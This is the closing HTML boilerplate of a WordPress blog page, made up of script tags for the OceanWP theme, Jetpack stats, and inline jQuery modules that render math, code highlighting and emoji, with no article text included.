<script id="mkaz-code-syntax-prism-js-js-extra">
var prism_settings = {"pluginUrl":"https:\/\/www.cryogeny.cn\/wp-content\/plugins\/code-syntax-block\/"};
</script>
<script src="https://www.cryogeny.cn/wp-content/plugins/code-syntax-block/assets/prism/prism.js?ver=1715177474" id="mkaz-code-syntax-prism-js-js"></script>
<script src="https://www.cryogeny.cn/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.cryogeny.cn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"22192218be","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.cryogeny.cn\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"377c83ed05"};
</script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.1" id="oceanwp-main-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/full-screen-menu.min.js?ver=3.5.1" id="oceanwp-full-screen-menu-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.1" id="ow-magnific-popup-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.1" id="ow-flickity-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.1" id="oceanwp-slider-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.1" id="oceanwp-select-js"></script>
<script src="https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=3.5.1" id="oceanwp-infinite-scroll-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://www.cryogeny.cn/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.4.7" id="flickr-widget-script-js"></script>
<script src="https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script defer src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'226847503',post:'458',tz:'8',srv:'www.cryogeny.cn',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "226847503", "458" ]);
</script>
<script src="https://www.cryogeny.cn/wp-includes/js/wp-embed.min.js?ver=6.4.7" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script defer src="https://www.cryogeny.cn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999907" id="akismet-frontend-js"></script>
  <script id="module-katex"> (function($) { $(function() { if (typeof katex !== "undefined") { if ($(".language-katex").length > 0) { $(".language-katex").parent("pre").attr("style", "text-align: center; background: none;"); $(".language-katex").addClass("katex-container").removeClass("language-katex"); $(".katex-container").each(function() { var katexText = $(this).text(); var el = $(this).get(0); if ($(this).parent("code").length == 0) { try { katex.render(katexText, el) } catch (err) { $(this).html("<span class='err'>" + err) } } }); } if ($(".katex-inline").length > 0) { $(".katex-inline").each(function() { var katexText = $(this).text(); var el = $(this).get(0); if ($(this).parent("code").length == 0) { try { katex.render(katexText, el) } catch (err) { $(this).html("<span class='err'>" + err) } } }); } } }); })(jQuery); </script>  <script id="module-highlight-js"> (function($) { $(function() { $("pre code").each(function(i, e) { var thisclass = $(this).attr("class"); if (typeof thisclass !== "undefined") { if ( thisclass.indexOf("katex") === -1 && thisclass.indexOf("mermaid") === -1 && thisclass.indexOf("seq") === -1 && thisclass.indexOf("flow") === -1 ) { if (typeof hljs !== "undefined") { $(this).closest("pre").addClass("hljs"); hljs.highlightBlock(e); } else { console.log("%c WP Githuber MD %c You have enabled highlight.js modules already, but you have to update this post to take effect, identifying which file should be loaded.\nGithuber MD does not load a whole-fat-packed file for every post.", "background: #222; color: #bada55", "color: #637338"); } } } }); }); })(jQuery); </script>  <script id="module-mathjax" > (function($) { $(function() { if (typeof MathJax !== "undefined") { var c = $(".language-mathjax").length; if (c > 0) { $(".language-mathjax").each(function(i) { var content = $(this).html(); if ($(this).hasClass("mathjax-inline")) { $(this).html("$ " + content + " $"); } else { $(this).html("$$" + "\n" + content + "\n" + "$$"); } if (i + 1 === c) { MathJax.Hub.Config({ showProcessingMessages: false, messageStyle: "none", extensions: [ "tex2jax.js", "TeX/mediawiki-texvc.js", "TeX/noUndefined.js", "TeX/autoload-all.js", "TeX/AMSmath.js", "TeX/AMSsymbols.js" ], jax: [ "input/TeX", "output/SVG" ], elements: document.getElementsByClassName("language-mathjax"), tex2jax: { skipTags: [ "script", "noscript", "style", "textarea" ], inlineMath: [ ['$', '$'] ], displayMath: [ ['$$', '$$'] ], processClass: "language-mathjax" } }); MathJax.Hub.Queue(["Typeset", MathJax.Hub]); $(".language-mathjax").attr("style", "background: transparent; border: 0;"); $(".language-mathjax").closest("pre").attr("style", "background: transparent; border: 0;"); } }); } else { console.log("[wp-githuber-md] MathJax code blocks not found."); } } else { console.log("[wp-githuber-md] MathJax is not loadded."); } }); })(jQuery); </script> 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		</body>
</html>
